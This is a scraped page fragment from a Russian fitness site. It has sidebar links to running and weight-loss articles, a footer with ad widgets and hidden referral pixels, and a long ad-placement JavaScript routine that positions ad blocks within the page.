href="https://elpaso-antibar.ru/beg/kak-bystro-begat-chelnochnyj-beg-tehnika-chelnochnogo-bega-trenirovka-koordinatsii-i-bystroty-reaktsii-kak-pravilno-vypolnyat-chelnochnyj-beg.html">Как быстро бегать челночный бег. Техника челночного бега — тренировка координации и быстроты реакции. Как правильно выполнять челночный бег</a></div><div class="section-posts__item-text"> Как быстро бегать челночный бег. Техника челночного бега — тренировка...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-11-05">05.11.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://runnerclub.ru/wp-content/uploads/2016/03/start-e1458500411499.jpg" alt="Бег на короткие дистанции. Высокий старт: техника выполнения. На каких дистанциях применяется высокий старт" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/da/f416223eeddaada_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://runnerclub.ru/wp-content/uploads/2016/03/start-e1458500411499.jpg" alt="Бег на короткие дистанции. Высокий старт: техника выполнения. На каких дистанциях применяется высокий старт" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/da/f416223eeddaada_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/beg/beg-na-korotkie-distantsii-vysokij-start-tehnika-vypolneniya-na-kakih-distantsiyah-primenyaetsya-vysokij-start.html">Бег на короткие дистанции. Высокий старт: техника выполнения. На каких дистанциях применяется высокий старт</a></div><div class="section-posts__item-text"> Бег на короткие дистанции. Высокий старт: техника выполнения. На каких...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-08-22">22.08.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://keeprun.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" alt="На какие дистанции бегают с низкого старта. Методические рекомендации по технике бега с низкого старта" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/stub_fa34b6a81b26bb1_300x180.gif"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://keeprun.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" alt="На какие дистанции бегают с низкого старта. Методические рекомендации по технике бега с низкого старта" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/stub_fa34b6a81b26bb1_300x180.gif"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/beg/na-kakie-distantsii-begayut-s-nizkogo-starta-metodicheskie-rekomendatsii-po-tehnike-bega-s-nizkogo-starta.html">На какие дистанции бегают с низкого старта. Методические рекомендации по технике бега с низкого старта</a></div><div class="section-posts__item-text"> На какие дистанции бегают с низкого старта. Методические рекомендации по...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-03-27">27.03.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone wp-image-565 size-medium" src="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg" alt="" width="275" height="300" srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg 275w, https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2.jpg 546w" sizes="(max-width: 275px) 100vw, 275px" /></noscript><img decoding="async" class="lazyload alignnone wp-image-565 size-medium" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20275%20300%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg" alt="" width="275" height="300" data-srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg 275w, https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2.jpg 546w" data-sizes="(max-width: 275px) 100vw, 275px" /></p><p>«Если решили худеть, худейте не к лету, а для себя.»  <i>Автор проекта &#8211; Александра Миронова</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="">Онлайн-фитнес проект по похудению с помощью сайта www.fizart.ru </a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-12-27">27.12.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kak-sobrat-instrument-dlya-zanyatij-vorkautom-na-sajte-barfits-ru.html">Как собрать инструмент для занятий воркаутом на сайте Barfits.ru</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-10-08">08.10.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/detskaya-ekipirovka-dlya-edinoborstv.html">ДЕТСКАЯ ЭКИПИРОВКА ДЛЯ ЕДИНОБОРСТВ </a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-04-01">01.04.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kakoj-effekt-daet-sportivnaya-odezhda-s-kompressiej.html">Какой эффект дает спортивная одежда с компрессией</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-04-01">01.04.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kak-bystro-pohudet-k-letu-5-effektivnyh-sovetov.html">Как быстро похудеть к лету? 5 эффективных советов</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-02-10">10.02.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/populyarnye-stati/chto-takoe-zhiroszhigateli.html">Что такое жиросжигатели?</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-02-02">02.02.2024</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="title">Партнеры</div><div class="textwidget"><p></p><div id="yandex_rtb_R-A-2160383-8"></div><p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2160383-8',
    blockId: 'R-A-2160383-8'
  })
})</script></p></div></div><div class="section section_widget widget_text" id="text-7"><div class="textwidget"><div id='containerId341015'></div><p><script>(function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 341015,
                containerId: 'containerId341015'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');</script></p></div></div></aside></div></div><footer class="footer" id="footer"><nav class="footer-nav"><ul><li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://elpaso-antibar.ru/kontakty">Контакты</a></li><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://elpaso-antibar.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li><li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://elpaso-antibar.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://elpaso-antibar.ru/vopros-otvet">Для рекламодателей</a></li><li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://elpaso-antibar.ru/sitemap">Карта сайта</a></li></ul></nav><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/elpasoantibar' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153549" class="content_rb" data-id="153549"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
